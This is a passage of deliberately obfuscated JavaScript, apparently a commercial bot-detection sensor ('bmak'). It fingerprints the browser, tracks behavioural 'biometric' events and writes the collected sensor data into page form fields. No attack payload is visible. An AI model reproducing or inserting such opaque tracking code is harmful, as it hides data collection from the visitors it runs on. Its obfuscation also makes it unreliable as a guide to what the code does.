jk5;});qn[Jj()[jL(fB)](t6,hI)](zn,c4()[kf(ft)](OU,Yl),function(){return D25;});qn[Jj()[jL(fB)](t6,hI)](zn,Zr()[pV(W9)].call(null,WW,A8,Nn,Nn),function(){return Tk5;});qn[Z4(typeof Jj()[jL(TO)],B7([],[][[]]))?Jj()[jL(fB)].apply(null,[t6,hI]):Jj()[jL(w9)](Zc,Wl)](zn,Zr()[pV(Sc)](SW,B4,Ut(Ut([])),nB),function(){return Xk5;});qn[Jj()[jL(fB)](t6,hI)](zn,Jn()[Fm(B4)].apply(null,[GQ,ft]),function(){return Yt5;});qn[Jj()[jL(fB)].call(null,t6,hI)](zn,Z4(typeof Zr()[pV(CX)],'undefined')?Zr()[pV(A9)](Tq,jl,mL,Sc):Zr()[pV(kL)](VY5,IB,nW,Ut(Ut([]))),function(){return zL5;});qn[Jj()[jL(fB)](t6,hI)](zn,Zr()[pV(XS)](f5,ft,xf,HT),function(){return C95;});qn[Jj()[jL(fB)].call(null,t6,hI)](zn,ZO()[Mr(Pf)](nh5,Zd5,Ut({}),jl),function(){return vL5;});qn[Jj()[jL(fB)](t6,hI)](zn,X4(typeof Zr()[pV(mJ)],B7('',[][[]]))?Zr()[pV(kL)].apply(null,[SU,Ih5,ft,vz]):Zr()[pV(Yl)](WN,k0,ft,Wt),function(){return BW5;});qn[Jj()[jL(fB)](t6,hI)](zn,Jj()[jL(mJ)].call(null,xd5,x2),function(){return AL5;});qn[Jj()[jL(fB)](t6,hI)](zn,ZO()[Mr(UJ)](Y6,g9,np,wk),function(){return h75;});qn[Jj()[jL(fB)].apply(null,[t6,hI])](zn,XT()[CQ(tn)].apply(null,[jz,Ac,mL,RW,YN,Ut({})]),function(){return bb5;});qn[Jj()[jL(fB)](t6,hI)](zn,Jn()[Fm(wE)](m6,IA),function(){return fl5;});qn[X4(typeof Jj()[jL(Wt)],B7([],[][[]]))?Jj()[jL(w9)](kl,rk):Jj()[jL(fB)](t6,hI)](zn,X4(typeof ZO()[Mr(Ip)],'undefined')?ZO()[Mr(Wt)](wE,J55,qj,WU):ZO()[Mr(Xc)](Ut(LD),UL,lj,k6),function(){return vl5;});qn[Jj()[jL(fB)].call(null,t6,hI)](zn,c4()[kf(RB)](zD,jf),function(){return CB5;});qn[Jj()[jL(fB)](t6,hI)](zn,DL()[XQ(sL)].call(null,O4,Xq,RB,cI),function(){return Rb5;});qn[Jj()[jL(fB)].call(null,t6,hI)](zn,Z4(typeof Jj()[jL(RB)],B7([],[][[]]))?Jj()[jL(Ib)].apply(null,[IM5,dA]):Jj()[jL(w9)].apply(null,[U6,Ap]),function(){return Sb5;});qn[X4(typeof Jj()[jL(nW)],'undefined')?Jj()[jL(w9)].apply(null,[qN,Zs]):Jj()[jL(fB)](t6,hI)](zn,ZO()[Mr(Dw)].call(null,Ut(k0),Kh5,Ew,Cw),function(){return zw5;});qn[Jj()[jL(fB)](t6,hI)](zn,Jj()[jL(XN)].apply(null,[Nd5,zw]),function(){return b25;});qn[Jj()[jL(fB)](t6,hI)](zn,X4(typeof DL()[XQ(wj)],B7(Jn()[Fm(k0)].call(null,Zs,mJ),[][[]]))?DL()[XQ(sS)].apply(null,[Vb,vN,xf,rC5]):DL()[XQ(hI)].call(null,RV,Ac,qr,HA),function(){return K65;});qn[Jj()[jL(fB)](t6,hI)](zn,DL()[XQ(QW)](jV,Ac,nB,FN),function(){return JL5;});qn[Jj()[jL(fB)](t6,hI)](zn,Z4(typeof Fr()[sn(OE)],'undefined')?Fr()[sn(jf)](Ut({}),W9,wj,Ac,Ip):Fr()[sn(Wt)](Ut(k0),CB,w9,Rk,V2),function(){return CW5;});qn[Jj()[jL(fB)](t6,hI)](zn,DL()[XQ(IV)](qr,Xq,HT,SW),function(){return GE5;});qn[Jj()[jL(fB)](t6,hI)](zn,X4(typeof DL()[XQ(O2)],B7([],[][[]]))?DL()[XQ(sS)](Lz,vc,nh5,Jl):DL()[XQ(tn)].apply(null,[Ip,Xq,hI,BX]),function(){return RE5;});qn[Jj()[jL(fB)].apply(null,[t6,hI])](zn,X4(typeof Jj()[jL(K9)],'undefined')?Jj()[jL(w9)](AR5,Ck):Jj()[jL(dT)](xI,Hz),function(){return O95;});qn[Jj()[jL(fB)](t6,hI)](zn,X4(typeof ZO()[Mr(A9)],B7('',[][[]]))?ZO()[Mr(Wt)].apply(null,[Ut(Ut(k0)),WF5,Ut(Ut(LD)),cz]):ZO()[Mr(CX)](qI,OB,YN,CA),function(){return gm5;});qn[Jj()[jL(fB)].call(null,t6,hI)](zn,Z4(typeof c4()[kf(HQ)],B7([],[][[]]))?c4()[kf(Ql)](gl,mL):c4()[kf(Hf)](BX,Gl),function(){return lJ5;});qn[Jj()[jL(fB)].apply(null,[t6,hI])](zn,X4(typeof Jn()[Fm(IA)],B7('',[][[]]))?Jn()[Fm(jV)].apply(null,[I55,X2]):Jn()[Fm(ZQ)](Gc,LD),function(){return fHP;});qn[Jj()[jL(fB)](t6,hI)](zn,ZO()[Mr(hB)](Ut(Ut([])),NB,OE,vz),function(){return kGP;});qn[Jj()[jL(fB)].call(null,t6,hI)](zn,ZO()[Mr(mJ)](lj,I55,Mz,dJ),function(){return ChP;});qn[X4(typeof Jj()[jL(Tp)],B7('',[][[]]))?Jj()[jL(w9)](pw,jc):Jj()[jL(fB)](t6,hI)](zn,XT()[CQ(Y7)](jz,Ul,Tp,Uc,Ap,C7),function(){return AK5;});var YRP=new jPP();var Om5=bV[HQ];var fc5=LD;var sN5=bV[Hf];var Rc5=LD;var zr5=X4(fC[ZO()[Mr(qr)].apply(null,[Y6,jX,Ut(Ut({})),vI])][X4(typeof Fr()[sn(jf)],'undefined')?Fr()[sn(Wt)](Az,Ec,YN,m9,xw):Fr()[sn(jz)].apply(null,[HT,Xc,FN,kk,w9])][Jj()[jL(Y7)](gR5,d7)],Zr()[pV(qI)].call(null,Um,nV,Ut(Ut([])),wE))?Jn()[Fm(xf)].call(null,Y4,hI):ZO()[Mr(XN)](wJ,jI,IL,wE);var FgP=Ut(g1);var Is5=Ut([]);var H05=Ut([]);var bJ5=LD;var Tt5=Jn()[Fm(k0)](Zs,mJ);var tB5=Q8(k0);var Xt5=[];var Qm5=Jn()[Fm(k0)](Zs,mJ);var pE5=X4(typeof Jn()[Fm(WA)],B7([],[][[]]))?Jn()[Fm(jV)](DA,dT):Jn()[Fm(k0)](Zs,mJ);var Xm5=Jn()[Fm(k0)](Zs,mJ);var JN5=Jn()[Fm(k0)](Zs,mJ);var w65=Jn()[Fm(k0)](Zs,mJ);var Vk5=Jn()[Fm(k0)](Zs,mJ);var Sm5=Jn()[Fm(k0)](Zs,mJ);var zN5=Jn()[Fm(k0)].call(null,Zs,mJ);var EU5=Jn()[Fm(k0)].apply(null,[Zs,mJ]);var OL5=Ut([]);var Lz5=Jn()[Fm(k0)](Zs,mJ);var vW5=X4(typeof Jn()[Fm(nJ)],B7('',[][[]]))?Jn()[Fm(jV)].call(null,Zb,ks):Jn()[Fm(k0)].call(null,Zs,mJ);var TU5=Jn()[Fm(k0)](Zs,mJ);var zt5=LD;var VN5=LD;var Ww5=jV;var Gl5=Jn()[Fm(k0)](Zs,mJ);var xt5=Jn()[Fm(k0)].apply(null,[Zs,mJ]);var rS5=LD;var cV5=LD;var TE5=LD;var c65=LD;var JD5=LD;var WU5=LD;var pl5=LD;var NJ5=Jn()[Fm(k0)].apply(null,[Zs,mJ]);var h85=bV[Hf];var BB5=LD;var QK5=Q8(k0);var PW5=LD;var Pt5=LD;var jt5=LD;var lS5=Ut([]);var cf5=Jn()[Fm(k0)](Zs,mJ);var WD5=bV[Hf];var GN5=bV[Hf];var sc5=LD;var OU5=Aj(Rg,[Zr()[pV(Xw)].call(null,Qn,WA,NX,ft),X4(typeof m4()[gf(Ew)],B7([],[][[]]))?m4()[gf(wJ)].call(null,PU,bf,wJ):m4()[gf(rm)].call(null,nV,C6,x2),ZO()[Mr(dT)].call(null,Ut(Ut([])),WU,IV,Im),m4()[gf(rm)](nV,C6,Y6),c4()[kf(K8)].call(null,g55,Xw),m4()[gf(rm)](nV,C6,Ut(Ut(k0))),Z4(typeof Jj()[jL(TO)],B7([],[][[]]))?Jj()[jL(TO)](tJ,sw):Jj()[jL(w9)](XI,XI),Q8(bV[cm])]);var NW5=X4(typeof Jn()[Fm(lj)],B7('',[][[]]))?Jn()[Fm(jV)].call(null,Ms,cU):Jn()[Fm(k0)](Zs,mJ);var jk5=Jn()[Fm(k0)].call(null,Zs,mJ);var XU5=Ut({});var ZHP=Ut(Ut(dM));var Xv5=Ut(g1);var ZL5=LD;var nm5=Jn()[Fm(k0)](Zs,mJ);var rq5=Ut(Ut(dM));var LHP=Ut({});var js5=Ut(g1);var Hk5=Ut([]);var Jb5=Jn()[Fm(k0)](Zs,mJ);var KL5;var UA5;var kt5;var DN5;var D25=Ut(Ut(dM));var Tk5=Ut(Ut(dM));var Xk5=Ut(Ut(dM));var Yt5=Ut({});var OA5=Jn()[Fm(k0)].call(null,Zs,mJ);var Xl5=Jn()[Fm(k0)].apply(null,[Zs,mJ]);var FN5=Jn()[Fm(k0)](Zs,mJ);var wl5=Jn()[Fm(k0)](Zs,mJ);var Jt5=Ut(Ut(dM));var tl5=Jn()[Fm(k0)].call(null,Zs,mJ);var t95=Z4(typeof Jn()[Fm(Xc)],B7([],[][[]]))?Jn()[Fm(k0)](Zs,mJ):Jn()[Fm(jV)](vl,J2);var Ut5=Jn()[Fm(k0)](Zs,mJ);var DE5=Jn()[Fm(k0)].call(null,Zs,mJ);var zJ5=Ut(g1);var lYP=Ut({});var PPP=Ut(g1);var Ms5=Ut(Ut(dM));var VMP=Ut(g1);var h3P=Ut({});var KFP=Ut({});var sm5=Ut(g1);var lL5=Ut(Ut(dM));var S45=Ut([]);var I85=Ut(Ut(dM));var H65=Ut({});var nQ5=Ut(g1);var JV5=k0;var nK5=Jn()[Fm(k0)](Zs,mJ);var DL5=LD;var U65=Jn()[Fm(k0)](Zs,mJ);var VV5=Ut(g1);var kr5=ZZ5;var Hm5=Q8(k0);var lU5=Ut([]);var rU5=Ut(Ut(dM));var Ft5;var z85=Aj(Rg,[XT()[CQ(nB)].call(null,d7,mU,tj,DX,fB,Tp),Q8(k0)]);var zL5=Ut([]);var C05=Aj(Rg,[LD,ZZ5,k0,mV5,Hf,ZZ5,bV[BV],mV5]);var kk5=LD;if(Ut(lYP)){try{var OhP=Wj.length;var V3P=Ut(g1);nK5=B7(nK5,m4()[gf(p6)].call(null,vb,Mk,SV));if(Ut(Ut(fC[ZO()[Mr(qr)].call(null,qI,jX,NV,vI)]))){nK5=B7(nK5,X4(typeof DL()[XQ(qf)],'undefined')?DL()[XQ(sS)].apply(null,[Nd5,L6,NX,FQ]):DL()[XQ(Y7)].call(null,k0,K2,YN,tn));JV5*=wc;}else{nK5=B7(nK5,c4()[kf(A8)](f5,Tf));JV5*=wl;}}catch(cHP){Wj.splice(vB(OhP,k0),Infinity,kv);nK5=B7(nK5,DL()[XQ(nB)](k0,Iz,HT,H2));JV5*=V3[Z4(typeof XT()[CQ(lj)],B7([],[][[]]))?XT()[CQ(TO)](np,g55,Tp,tE,Yb,YX):XT()[CQ(Hf)](ZW,WH5,ZQ,Pw,wj,Ut(Ut({})))]();}lYP=Ut(dM);}var W3P=k0;var fB5=O4;var z5P=Aj(Rg,[Jj()[jL(qr)](jB,Wt),Array]);var PhP=new BF();var TS;PhP[ZO()[Mr(fB)].call(null,xf,cx5,QW,cm)](z5P,X4(typeof ZO()[Mr(qr)],B7('',[][[]]))?ZO()[Mr(Wt)].apply(null,[Ut(LD),hl,wc,Ul]):ZO()[Mr(vz)].apply(null,[YO,P1,WA,hB]),OW);({TS:TS}=z5P);if(Ut(PPP)){try{var qCP=Wj.length;var HMP=Ut(Ut(dM));nK5=B7(nK5,ZO()[Mr(O4)](sw,bk,OL,Ip));if(Ut(Ut(fC[c4()[kf(IV)].call(null,JI,dJ)]))){nK5=B7(nK5,DL()[XQ(Y7)](k0,K2,x2,tn));JV5*=sM5;}else{nK5=B7(nK5,c4()[kf(A8)](f5,Tf));JV5*=V3[Fr()[sn(wc)](YO,vI,Im,g55,sS)]();}}catch(fMP){Wj.splice(vB(qCP,k0),Infinity,kv);nK5=B7(nK5,DL()[XQ(nB)](k0,Iz,OL,H2));JV5*=bV[nh5];}PPP=Ut(Ut([]));}fC[m4()[gf(np)].apply(null,[nB,XC5,Yl])]._cf=fC[m4()[gf(np)](nB,XC5,A8)]._cf||[];if(Ut(Ms5)){try{var fs5=Wj.length;var vYP=Ut(Ut(dM));nK5=B7(nK5,Fr()[sn(LD)].apply(null,[YO,MN,Xw,WX,k0]));if(Z4(fC[ZO()[Mr(qr)](vz,jX,wc,vI)][DL()[XQ(QX)].call(null,qr,EE,lj,Y6)],undefined)){nK5=B7(nK5,DL()[XQ(Y7)](k0,K2,k0,tn));JV5-=L35;}else{nK5=B7(nK5,c4()[kf(A8)](f5,Tf));JV5-=Xw;}}catch(MMP){Wj.splice(vB(fs5,k0),Infinity,kv);nK5=B7(nK5,DL()[XQ(nB)](k0,Iz,SV,H2));JV5-=bV[Tn];}Ms5=Ut(Ut({}));}fC[m4()[gf(np)](nB,XC5,jf)].bmak=fC[m4()[gf(np)](nB,XC5,fB)].bmak&&fC[m4()[gf(np)].call(null,nB,XC5,lj)].bmak[Jn()[Fm(fB)](nv,nV)](DL()[XQ(NV)](RV,Ac,jl,Pv))&&fC[m4()[gf(np)].call(null,nB,XC5,Hf)].bmak[X4(typeof Jn()[Fm(RV)],B7('',[][[]]))?Jn()[Fm(jV)].call(null,DW,m15):Jn()[Fm(fB)].apply(null,[nv,nV])](Zr()[pV(B4)](Ij,IV,QX,NV))?fC[m4()[gf(np)](nB,XC5,HT)].bmak:function(){Wj.push(Uw);var MPP;return MPP=Aj(Rg,[Zr()[pV(B4)].apply(null,[D8,IV,Ut(Ut([])),Ut(Ut({}))]),Ut(dM),Zr()[pV(Nh5)](ng,lj,O2,XS),function Tq5(){Wj.push(kB);try{var R5P=Wj.length;var sMP=Ut(g1);var tYP=Ut(Ym5(rq5));var khP=VT5(lS5);var NPP=khP[Jj()[jL(fr)].call(null,dr,RB)];Jr5(NPP,rq5&&tYP);BW5(khP[m4()[gf(nB)].apply(null,[wc,PN,Ut(LD)])],Ut(Ut({})));var mYP=TT5(lS5);var Lv5=xK5(WZ,[cf5]);var YhP=Jn()[Fm(k0)].apply(null,[Q9,mJ]);if(mYP){YhP=(Z4(typeof m4()[gf(cm)],'undefined')?m4()[gf(Nl)](zw,hE,Ut([])):m4()[gf(wJ)](v9,TO,NV))[XT()[CQ(np)].apply(null,[Wt,EI,tn,Bv,Ql,xf])](xf5(),Z4(typeof ZO()[Mr(G2)],'undefined')?ZO()[Mr(kx5)](jf,rk,Ut(Ut({})),jV):ZO()[Mr(Wt)](W9,UF5,cm,Y55))[X4(typeof XT()[CQ(sw)],'undefined')?XT()[CQ(Hf)](c6,Vl,ft,nW,Sc,Ut(Ut({}))):XT()[CQ(np)](Wt,EI,wc,Bv,Tp,Ut(Ut(LD)))](xK5(WZ,[khP[m4()[gf(Ip)].call(null,FN,mF5,C7)]]),Zr()[pV(p6)].apply(null,[Ax5,NX,Az,BV]))[XT()[CQ(np)](Wt,EI,O2,Bv,sw,K8)](Lv5,XT()[CQ(YX)](np,Gc,XS,Ip,sL,Ut([])))[XT()[CQ(np)](Wt,EI,TO,Bv,YN,RV)](mYP);}else{YhP=(X4(typeof m4()[gf(IV)],B7('',[][[]]))?m4()[gf(wJ)](BA,cX,sw):m4()[gf(Nl)].call(null,zw,hE,NX))[XT()[CQ(np)](Wt,EI,YN,Bv,Az,cm)](xf5(),X4(typeof ZO()[Mr(qf)],'undefined')?ZO()[Mr(Wt)](Tn,Fz,Nn,ks):ZO()[Mr(kx5)].apply(null,[Im,rk,BV,jV]))[XT()[CQ(np)](Wt,EI,C7,Bv,W9,tj)](xK5(WZ,[khP[m4()[gf(Ip)](FN,mF5,mL)]]),Zr()[pV(p6)](Ax5,NX,Nn,Ut(Ut(k0))))[XT()[CQ(np)].call(null,Wt,EI,RB,Bv,ft,np)](Lv5);}if(fC[X4(typeof ZO()[Mr(SV)],B7([],[][[]]))?ZO()[Mr(Wt)].call(null,Ut({}),TX,lj,dI):ZO()[Mr(qr)](RB,ll,cm,vI)][Jj()[jL(Uz)](FF,NX)](Z4(typeof Jj()[jL(nh5)],B7([],[][[]]))?Jj()[jL(V9)].apply(null,[TT,Hc]):Jj()[jL(w9)](OL,TI))){fC[ZO()[Mr(qr)].apply(null,[kL,ll,Ut(LD),vI])][Jj()[jL(Uz)].call(null,FF,NX)](Jj()[jL(V9)](TT,Hc))[DL()[XQ(k0)](np,NN,Tf,tn)]=YhP;}if(Z4(typeof fC[ZO()[Mr(qr)](Ap,ll,A9,vI)][X4(typeof c4()[kf(xf)],B7('',[][[]]))?c4()[kf(Hf)](nm,I6):c4()[kf(Gs)].apply(null,[QP,Wt])](X4(typeof Jj()[jL(cn)],B7([],[][[]]))?Jj()[jL(w9)].call(null,wI,O4):Jj()[jL(V9)](TT,Hc)),c4()[kf(qr)].apply(null,[zb,Y7]))){var Pv5=fC[Z4(typeof ZO()[Mr(Vk)],B7('',[][[]]))?ZO()[Mr(qr)].call(null,YN,ll,wj,vI):ZO()[Mr(Wt)](wj,AU,Ut([]),dr)][c4()[kf(Gs)].apply(null,[QP,Wt])](Jj()[jL(V9)](TT,Hc));for(var s5P=V3[Jn()[Fm(NX)].call(null,XU,xf)]();L8(s5P,Pv5[c4()[kf(LD)].apply(null,[Pr,TO])]);s5P++){Pv5[s5P][DL()[XQ(k0)].apply(null,[np,NN,k0,tn])]=YhP;}}}catch(GhP){Wj.splice(vB(R5P,k0),Infinity,kB);mB5(c4()[kf(wk)](KC5,YN)[XT()[CQ(np)].call(null,Wt,EI,ck,Bv,qI,sL)](GhP,Zr()[pV(QW)](BA,ZA,jl,jV))[XT()[CQ(np)](Wt,EI,Ut(Ut(LD)),Bv,qf,Ut(k0))](cf5));}Wj.pop();},DL()[XQ(NV)](RV,n2,OL,Pv),function Ys5(){Wj.push(rE);var YGP=Ut(Ym5(rq5));var qxP=VT5(lS5);var Kq5=qxP[Jj()[jL(fr)](Op,RB)];Jr5(Kq5,rq5&&YGP);BW5(qxP[m4()[gf(nB)].call(null,wc,pB,hI)],Ut(Ut([])));AL5(Ut(Ut({})));var dFP=xK5(WZ,[cf5]);var JCP=TT5(lS5);if(JCP){var kRP;return kRP=(X4(typeof m4()[gf(ZA)],'undefined')?m4()[gf(wJ)](SI,V6,nB):m4()[gf(Nl)](zw,l4,Mz))[XT()[CQ(np)](Wt,qk,O2,Bv,BV,HT)](xf5(),ZO()[Mr(kx5)](Y7,fb,HE,jV))[XT()[CQ(np)].call(null,Wt,qk,Ip,Bv,ZQ,Mz)](qxP[m4()[gf(Ip)](FN,b8,np)],Z4(typeof Zr()[pV(fB)],B7([],[][[]]))?Zr()[pV(p6)](TL,NX,Yl,ZQ):Zr()[pV(kL)](kk,El,Gl,IL))[XT()[CQ(np)](Wt,qk,RB,Bv,Un,Nn)](dFP,XT()[CQ(YX)](np,IE,TO,Ip,jl,Df))[XT()[CQ(np)].call(null,Wt,qk,wc,Bv,Ew,wI)](JCP),Wj.pop(),kRP;}var dgP;return dgP=m4()[gf(Nl)](zw,l4,TO)[Z4(typeof XT()[CQ(wc)],B7([],[][[]]))?XT()[CQ(np)].call(null,Wt,qk,xf,Bv,Hf,Y6):XT()[CQ(Hf)](sw,qk,Tp,PW,tn,tn)](xf5(),ZO()[Mr(kx5)](Tf,fb,Ut(Ut({})),jV))[XT()[CQ(np)](Wt,qk,wJ,Bv,Ew,HT)](qxP[Z4(typeof m4()[gf(EN)],B7('',[][[]]))?m4()[gf(Ip)].apply(null,[FN,b8,SV]):m4()[gf(wJ)](S9,Aw,B4)],Zr()[pV(p6)](TL,NX,HQ,vS))[X4(typeof XT()[CQ(WA)],B7([],[][[]]))?XT()[CQ(Hf)].call(null,xd5,TI,qj,hP5,rm,fB):XT()[CQ(np)](Wt,qk,W9,Bv,ZA,mL)](dFP),Wj.pop(),dgP;},Z4(typeof Zr()[pV(k8)],'undefined')?Zr()[pV(Et)](P55,NU,Ut(k0),Ut(Ut({}))):Zr()[pV(kL)].apply(null,[Qw,bz,Ut(Ut(k0)),wc]),Aj(Rg,["_setFsp",function _setFsp(fGP){FgP=fGP;Wj.push(HW);if(FgP){zr5=zr5[Zr()[pV(jz)].call(null,LT,ZQ,sL,Y7)](new (fC[Fr()[sn(ck)].apply(null,[Mz,Fs,Az,RI,Wt])])(Jn()[Fm(gv)].apply(null,[IQ,Mz]),Fr()[sn(LD)](x2,MN,HE,T9,k0)),Jn()[Fm(xf)](AD,hI));}Wj.pop();},"_setBm",function _setBm(FhP){Is5=FhP;Wj.push(pk);if(Is5){zr5=Jn()[Fm(k0)].call(null,B9,mJ)[XT()[CQ(np)].call(null,Wt,Zz,LD,Bv,Nn,jl)](FgP?Zr()[pV(qI)](I8,nV,C7,HT):fC[ZO()[Mr(qr)](d7,c9,v0,vI)][Fr()[sn(jz)].apply(null,[rA,Xc,OE,Wh5,w9])][Jj()[jL(Y7)].call(null,wt,d7)],Jj()[jL(xf)].call(null,wt,E55))[XT()[CQ(np)].call(null,Wt,Zz,xf,Bv,nV,Y7)](fC[ZO()[Mr(qr)].call(null,OE,c9,O4,vI)][Fr()[sn(jz)](A9,Xc,Y7,Wh5,w9)][ZO()[Mr(sw)].apply(null,[Ut(Ut([])),fK,vz,M6])],Zr()[pV(RA)](LT,Yl,Gl,YO));lS5=Ut(Ut({}));}else{var tv5=VT5(lS5);LHP=tv5[Jj()[jL(fr)].call(null,vd5,RB)];}Wj.pop();Pq(lS5);},"_setAu",function _setAu(mxP){Wj.push(Y9);if(X4(typeof mxP,m4()[gf(O4)].apply(null,[B4,U8,TO]))){if(X4(mxP[ZO()[Mr(Tx5)](Nn,U,Ut(k0),O2)](Zr()[pV(sM5)](Dt,HE,O2,HQ),LD),LD)){zr5=Jn()[Fm(k0)](bL,mJ)[XT()[CQ(np)](Wt,Vz,jz,Bv,YX,wE)](FgP?X4(typeof Zr()[pV(CA)],'undefined')?Zr()[pV(kL)](SN,ZI,Yl,fB):Zr()[pV(qI)](QQ,nV,Ut(Ut([])),k0):fC[ZO()[Mr(qr)](Ut(k0),nI,Ut(Ut(k0)),vI)][Fr()[sn(jz)](lj,Xc,kL,Q9,w9)][Jj()[jL(Y7)].call(null,rD,d7)],Jj()[jL(xf)].call(null,rD,E55))[XT()[CQ(np)](Wt,Vz,wc,Bv,wj,ZQ)](fC[X4(typeof ZO()[Mr(m9)],B7([],[][[]]))?ZO()[Mr(Wt)].call(null,SV,SI,Tf,Tw):ZO()[Mr(qr)].apply(null,[jl,nI,jl,vI])][Fr()[sn(jz)].apply(null,[YX,Xc,Ql,Q9,w9])][ZO()[Mr(sw)](Un,VK,qr,M6)])[XT()[CQ(np)](Wt,Vz,Im,Bv,x2,Ap)](mxP);}else{zr5=mxP;}}Wj.pop();},Z4(typeof Jj()[jL(O2)],B7([],[][[]]))?Jj()[jL(GB)](sm,B4):Jj()[jL(w9)](m2,JU),function ggP(kMP){DL5+=k0;},"_setIpr",function _setIpr(xRP){Xv5=xRP;},"_setAkid",function _setAkid(gGP){rq5=gGP;js5=Ut(Ym5(rq5));},"_enableBiometricEvent",function _enableBiometricEvent(ws5){Jt5=ws5;},"_enableBiometricResearch",function _enableBiometricResearch(h5P){zJ5=h5P;},"_fetchParams",function _fetchParams(dRP){Jr5(LHP,rq5&&js5);}]),ZO()[Mr(Hc)].call(null,Xw,Hg5,Un,lj),function(){return br5.apply(this,[VH,arguments]);}]),Wj.pop(),MPP;}();if(Ut(VMP)){try{var Ss5=Wj.length;var U5P=Ut({});nK5=B7(nK5,Jj()[jL(fB)].call(null,t6,hI));if(Z4(fC[Z4(typeof ZO()[Mr(jl)],B7('',[][[]]))?ZO()[Mr(qr)](Y6,jX,OL,vI):ZO()[Mr(Wt)](sS,r0,Ut(Ut(LD)),KC5)][Jj()[jL(Uz)](LJ,NX)],undefined)){nK5=B7(nK5,Z4(typeof DL()[XQ(WA)],B7(Jn()[Fm(k0)](Zs,mJ),[][[]]))?DL()[XQ(Y7)](k0,K2,Nn,tn):DL()[XQ(sS)].call(null,c9,sB,jl,sw));JV5*=V3[Fr()[sn(wc)](k0,vI,Tp,g55,sS)]();}else{nK5=B7(nK5,Z4(typeof c4()[kf(x2)],B7('',[][[]]))?c4()[kf(A8)](f5,Tf):c4()[kf(Hf)].call(null,WW,Sl));JV5*=bV[C7];}}catch(kYP){Wj.splice(vB(Ss5,k0),Infinity,kv);nK5=B7(nK5,DL()[XQ(nB)].call(null,k0,Iz,d7,H2));JV5*=bV[C7];}VMP=Ut(Ut(g1));}FG[c4()[kf(Vk)](HA,Un)]=function(rGP){if(X4(rGP,zr5)){XU5=Ut(Ut(g1));}};if(fC[m4()[gf(np)](nB,XC5,vz)].bmak[Zr()[pV(B4)].apply(null,[Ij,IV,Mz,Ut(LD)])]){if(Ut(h3P)){try{var XGP=Wj.length;var Dq5=Ut([]);nK5=B7(nK5,Zr()[pV(qr)].call(null,ql,HT,Ut(Ut([])),Im));if(Z4(fC[ZO()[Mr(qr)](QW,jX,jV,vI)][m4()[gf(Yb)](wj,Lt,Ut(Ut(k0)))],undefined)){nK5=B7(nK5,X4(typeof DL()[XQ(IA)],B7(Jn()[Fm(k0)](Zs,mJ),[][[]]))?DL()[XQ(sS)].call(null,II,Et,wI,cB):DL()[XQ(Y7)](k0,K2,YX,tn));JV5*=XI;}else{nK5=B7(nK5,c4()[kf(A8)].apply(null,[f5,Tf]));JV5*=X9;}}catch(qgP){Wj.splice(vB(XGP,k0),Infinity,kv);nK5=B7(nK5,DL()[XQ(nB)].call(null,k0,Iz,IV,H2));JV5*=bV[qf];}h3P=Ut(Ut([]));}YRP[Z4(typeof c4()[kf(EN)],B7([],[][[]]))?c4()[kf(Ew)].call(null,hH5,A9):c4()[kf(Hf)](S6,x6)](c4()[kf(vW)].call(null,gW,HT),mB5);mB5(c4()[kf(db)](zp,nW));if(mQ(fC[m4()[gf(np)](nB,XC5,nh5)]._cf[c4()[kf(LD)].call(null,SA,TO)],LD)){for(var Oq5=bV[Hf];L8(Oq5,fC[Z4(typeof m4()[gf(Mz)],'undefined')?m4()[gf(np)](nB,XC5,Ew):m4()[gf(wJ)](rb,T6,Ut(Ut({})))]._cf[c4()[kf(LD)](SA,TO)]);Oq5++){fC[m4()[gf(np)].apply(null,[nB,XC5,TO])].bmak[X4(typeof ZO()[Mr(mJ)],B7('',[][[]]))?ZO()[Mr(Wt)].apply(null,[Ut(Ut(k0)),J2,FN,hL]):ZO()[Mr(Hc)](Ew,gN,OE,lj)](fC[m4()[gf(np)].call(null,nB,XC5,A8)]._cf[Oq5]);}fC[m4()[gf(np)].apply(null,[nB,XC5,kL])]._cf=Aj(Rg,[c4()[kf(np)](KX,Tn),fC[m4()[gf(np)](nB,XC5,HE)].bmak[ZO()[Mr(Hc)](IV,gN,Gl,lj)]]);}else{var ARP;if(fC[ZO()[Mr(qr)].call(null,Ut(Ut(k0)),jX,Im,vI)][XT()[CQ(Tf)](RV,Xq,Ut(Ut(LD)),OB,C7,FN)])ARP=fC[ZO()[Mr(qr)](np,jX,WA,vI)][XT()[CQ(Tf)].call(null,RV,Xq,Ut(k0),OB,Hf,tn)];if(Ut(ARP)){var sCP=fC[ZO()[Mr(qr)](sw,jX,d7,vI)][Jn()[Fm(mJ)](tB,K8)](Jj()[jL(ZX)](I6,nV));if(sCP[c4()[kf(LD)].call(null,SA,TO)])ARP=sCP[vB(sCP[c4()[kf(LD)].apply(null,[SA,TO])],k0)];}if(ARP[c4()[kf(Un)](RW,Ap)]){var gCP=ARP[c4()[kf(Un)](RW,Ap)];var m5P=gCP[Jn()[Fm(Df)](SW,HT)](Z4(typeof Zr()[pV(ml)],B7([],[][[]]))?Zr()[pV(sM5)].call(null,SQ,HE,ft,Y7):Zr()[pV(kL)].call(null,L2,SP5,OL,Ew));if(N2(m5P[c4()[kf(LD)].call(null,SA,TO)],d7))TU5=gCP[Jn()[Fm(Df)].apply(null,[SW,HT])](Zr()[pV(sM5)].apply(null,[SQ,HE,C7,Im]))[Fr()[sn(O2)](wj,xz,XS,mU,np)](Q8(d7))[LD];if(TU5&&X4(sF5(TU5[c4()[kf(LD)].call(null,SA,TO)],Hf),LD)){var Mq5=br5(dM,[TU5]);if(mQ(Mq5[c4()[kf(LD)].apply(null,[SA,TO])],sS)){fC[m4()[gf(np)](nB,XC5,vz)].bmak[Zr()[pV(Et)].apply(null,[VI,NU,Wt,kL])]._setFsp(X4(Mq5[Jj()[jL(ZA)].call(null,Eb,lj)](LD),ZO()[Mr(ZA)](Wt,CB,Wt,Ap)));fC[X4(typeof m4()[gf(qr)],B7([],[][[]]))?m4()[gf(wJ)](FT,hh5,Ut(LD)):m4()[gf(np)](nB,XC5,tj)].bmak[Z4(typeof Zr()[pV(CA)],'undefined')?Zr()[pV(Et)](VI,NU,Ut(Ut([])),Ut(Ut({}))):Zr()[pV(kL)].call(null,Sq,Xs,jl,qf)]._setBm(X4(Mq5[Jj()[jL(ZA)](Eb,lj)](V3[Zr()[pV(rA)].apply(null,[JP5,Tn,Az,kL])]()),ZO()[Mr(ZA)](Ip,CB,Ut(Ut({})),Ap)));fC[m4()[gf(np)].call(null,nB,XC5,K8)].bmak[Z4(typeof 